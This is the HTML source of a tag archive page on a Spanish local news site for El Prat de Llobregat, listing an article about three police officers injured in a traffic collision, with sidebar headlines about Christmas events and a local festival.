	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-443"><a href="https://www.elprat.info/transporte-publico-el-prat-de-llobregat/">🚌 Transporte Público – El Prat de Llobregat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-403"><a href="https://www.elprat.info/whatsapp/"><i class="fa fa-whatsapp"></i>Whatsapp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-110"><a href="https://www.elprat.info/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-502"><a href="#">Idioma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-503"><a href="#"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-504"><a href="#"><a href='#' class='nturl notranslate ca Catalan single-language flag' title='Catalan'><span class='flag size24'></span>Catalán</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-505"><a href="#"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>Inglés</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-506"><a href="#"><a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>Francés</a></a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elprat.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elprat.info/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Accidente</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: accidente</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sociedad/tres-policias-heridos-al-colisionar-contra-otro-vehiculo-en-el-prat/" rel="bookmark" class="td-image-wrap " title="Tres policías heridos al colisionar contra otro vehículo en el Prat" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sociedad/tres-policias-heridos-al-colisionar-contra-otro-vehiculo-en-el-prat/" rel="bookmark" title="Tres policías heridos al colisionar contra otro vehículo en el Prat">Tres policías heridos al colisionar contra otro vehículo en el Prat</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.elprat.info/author/tehkromen/">tehkromen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T10:35:30+00:00" >14 de febrero de 2021</time></span>                <span class="td-module-comments"><a href="https://www.elprat.info/sociedad/tres-policias-heridos-al-colisionar-contra-otro-vehiculo-en-el-prat/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"\u00daltimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_21";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "690";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "138";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas Noticias</span></h4></div><div id=tdi_1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/dos-dias-mas-para-disfrutar-del-parque-de-navidad/" rel="bookmark" class="td-image-wrap " title="Dos días más para disfrutar del Parque de Navidad" ><img class="entry-thumb" src="" alt="" title="Dos días más para disfrutar del Parque de Navidad" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/dos-dias-mas-para-disfrutar-del-parque-de-navidad/" rel="bookmark" title="Dos días más para disfrutar del Parque de Navidad">Dos días más para disfrutar del Parque de Navidad</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T13:00:14+00:00" >2 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/dos-dias-mas-para-disfrutar-del-parque-de-navidad/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Más de mil personas ya lo han visitado este martes 30 de diciembre y ahora todavía puedes acercarte el viernes 2 y sábado 3...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/las-entradas-con-descuento-para-residentes-de-la-ciudad-para-el-festival-de-electronica-soundit-ya-estan-disponibles-para-su-compra/" rel="bookmark" class="td-image-wrap " title="¡Las entradas con descuento para residentes de la ciudad para el festival de electrónica SOUNDIT ya están disponibles para su compra!" ><img class="entry-thumb" src="" alt="" title="¡Las entradas con descuento para residentes de la ciudad para el festival de electrónica SOUNDIT ya están disponibles para su compra!" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2025/12/picture-29-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/las-entradas-con-descuento-para-residentes-de-la-ciudad-para-el-festival-de-electronica-soundit-ya-estan-disponibles-para-su-compra/" rel="bookmark" title="¡Las entradas con descuento para residentes de la ciudad para el festival de electrónica SOUNDIT ya están disponibles para su compra!">¡Las entradas con descuento para residentes de la ciudad para el festival de electrónica...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T13:00:15+00:00" >30 de diciembre de 2025</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/las-entradas-con-descuento-para-residentes-de-la-ciudad-para-el-festival-de-electronica-soundit-ya-estan-disponibles-para-su-compra/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    El evento musical tendrá lugar los próximos 17 y 18 de julio, de 16 a 16 horas en el Park Nou.   ...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/trae-tu-tarjeta-de-deseos-al-parc-de-nadal-puedes-recogerla-en-las-tiendas-prat/" rel="bookmark" class="td-image-wrap " title="Trae tu tarjeta de deseos al Parc de Nadal: ¡puedes recogerla en las tiendas Prat!" ><img class="entry-thumb" src="" alt="" title="Trae tu tarjeta de deseos al Parc de Nadal: ¡puedes recogerla en las tiendas Prat!" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2025/12/picture-28-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/trae-tu-tarjeta-de-deseos-al-parc-de-nadal-puedes-recogerla-en-las-tiendas-prat/" rel="bookmark" title="Trae tu tarjeta de deseos al Parc de Nadal: ¡puedes recogerla en las tiendas Prat!">Trae tu tarjeta de deseos al Parc de Nadal: ¡puedes recogerla en las tiendas...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T15:00:35+00:00" >24 de diciembre de 2025</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/trae-tu-tarjeta-de-deseos-al-parc-de-nadal-puedes-recogerla-en-las-tiendas-prat/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    La propuesta, dirigida a los niños, combina tradición, participación ciudadana y apoyo al comercio local.     Miércoles, 24 de diciembre de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/la-tarjeta-de-los-deseos-llega-a-los-comercios-de-el-prat/" rel="bookmark" class="td-image-wrap " title="La Tarjeta de los Deseos llega a los comercios de El Prat" ><img class="entry-thumb" src="" alt="" title="La Tarjeta de los Deseos llega a los comercios de El Prat" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2025/12/picture-27-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/la-tarjeta-de-los-deseos-llega-a-los-comercios-de-el-prat/" rel="bookmark" title="La Tarjeta de los Deseos llega a los comercios de El Prat">La Tarjeta de los Deseos llega a los comercios de El Prat</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:00:12+00:00" >24 de diciembre de 2025</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/la-tarjeta-de-los-deseos-llega-a-los-comercios-de-el-prat/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Una propuesta dirigida a los más pequeños que combina tradición, participación ciudadana y apoyo al comercio local.     Miércoles, 24 de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/todo-esta-preparado-para-que-las-familias-de-el-prat-puedan-disfrutar-del-nuevo-parque-de-navidad-de-la-ciudad/" rel="bookmark" class="td-image-wrap " title="Todo está preparado para que las familias de El Prat puedan disfrutar del nuevo Parque de Navidad de la ciudad" ><img class="entry-thumb" src="" alt="" title="Todo está preparado para que las familias de El Prat puedan disfrutar del nuevo Parque de Navidad de la ciudad" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2025/12/picture-26-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/todo-esta-preparado-para-que-las-familias-de-el-prat-puedan-disfrutar-del-nuevo-parque-de-navidad-de-la-ciudad/" rel="bookmark" title="Todo está preparado para que las familias de El Prat puedan disfrutar del nuevo Parque de Navidad de la ciudad">Todo está preparado para que las familias de El Prat puedan disfrutar del nuevo...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T14:08:52+00:00" >23 de diciembre de 2025</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/todo-esta-preparado-para-que-las-familias-de-el-prat-puedan-disfrutar-del-nuevo-parque-de-navidad-de-la-ciudad/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    La Granja de la Ricarda acogerá el 30 de diciembre y los días 2 y 3 de enero por la tarde la Central de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_weather td_block_widget tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" >
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">El Tiempo en El Prat</span></h4></div><div id=tdi_2 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">el Prat de Llobregat</div>
			<div class="td-weather-condition">algo de nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_2"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_2">
				<input id="tdi_2" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 few-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_2"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_2">
					<span class="td-big-degrees">4.6</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">6.6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">3.2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">54						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">7.7kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">20						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">13</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">10</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside id="calendar-2" class="td_block_template_1 widget calendar-2 widget_calendar"><h4 class="block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.elprat.info/2026/01/02/" aria-label="Entradas publicadas el 2 de January de 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td id="today">6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.elprat.info/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 td_stretch_container">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_codewidget"><h4 class="block-title"><span>Info Press</span></h4><div class="code-widget"><div class="flex-container">

<div class="flex-item">
<div>
	<a href="https://www.santboi.info"><img src="https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-e1620474341144.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
</div>
<ul>                    <p>
                        <a href="https://santboi.info/cultura/recorrido-y-horario-de-la-cabalgata-de-los-reyes-magos-de-sant-boi-2024/"><li>» Recorrido y horario de la Cabalgata de los Reyes Magos de Sant Boi 2024</li></a>
                    </p>
                                        <p>
                        <a href="https://santboi.info/cultura/la-suerte-sonrie-a-sant-boi-con-una-pequena-parte-del-quinto-premio-de-la-loteria-de-navidad/"><li>» La suerte sonríe a Sant Boi con una pequeña parte del quinto premio de la Lotería de Navidad</li></a>
                    </p>
                                        <p>
                        <a href="https://santboi.info/sociedad/incendio-en-sant-boi-los-bomberos-controlan-las-llamas-y-evacuan-a-residentes/"><li>» Incendio en Sant Boi: Los bomberos controlan las llamas y evacuan a residentes</li></a>
                    </p>
                    </ul><br></div>

	<div class="flex-item">
		<div>
			<a href="https://www.esplugues.info">
            <img src=		"https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-esplugues-e1620474320697.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
		</div>
			<ul>                    <p>
                        <a href="https://www.esplugues.info/sin-categoria/el-70-de-las-familias-de-el-barco-ya-tienen-solucion-estable/"><li>» El 70% de las familias de El Barco ya tienen solución estable</li></a>
                    </p>
                                        <p>
                        <a href="https://www.esplugues.info/sin-categoria/sintensifica-el-control-de-plagues-a-la-via-publica-i-a-parcs-i-jardins/"><li>» S’intensifica el control de plagues a la via pública i a parcs i jardins</li></a>
                    </p>
                                        <p>
                        <a href="https://www.esplugues.info/sin-categoria/9j-psc-la-fuerza-mas-votada-en-esplugues/"><li>» 9J: PSC, la fuerza más votada en Esplugues</li></a>
                    </p>
                    </ul><br>	</div>
	
<div class="flex-item">
<div>
	<a href="https://www.granollers.info"><img src="https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-granos-e1620474331608.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
</div>
<ul>                    <p>
                        <a href="https://www.granollers.info/sin-categoria/el-page-gregori-camp-llega-a-roca-umbert/"><li>» El Page Gregori Camp llega a Roca Umbert</li></a>
                    </p>
                                        <p>
                        <a href="https://www.granollers.info/sin-categoria/martes-23-reunion-ordinaria-del-mes-de-diciembre/"><li>» Martes 23, reunión ordinaria del mes de diciembre</li></a>
                    </p>
                                        <p>
                        <a href="https://www.granollers.info/sin-categoria/el-archivo-pone-a-disposicion-los-fondos-documentales-de-diez-entidades-historicas-de-granollers/"><li>» El Archivo pone a disposición los fondos documentales de diez entidades históricas de Granollers</li></a>
                    </p>
                    </ul></div>
	
</div></div></aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                    <i class="td-icon-font td-icon-telegram"></i>
                    <span class="td-social-name">Telegram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-menu-container"><ul id="menu-sub-footer-menu" class="td-subfooter-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-249"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-248"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-244"><a rel="privacy-policy" href="https://www.elprat.info/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://www.elprat.info/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-464"><a href="https://www.elprat.info/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; El Prat Info - <b>www.elprat.info</b>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,fr,es', autoDisplay: false}, 'google_language_translator');}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Con su acuerdo, nosotros y nuestros socios usamos cookies o tecnologías similares para almacenar, acceder y procesar datos como su visita en esta web. Puede retirar su consentimiento u oponerse al procesamiento de datos basado en intereses legítimos en cualquier momento en nuestra Política de Cookies en este sitio.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
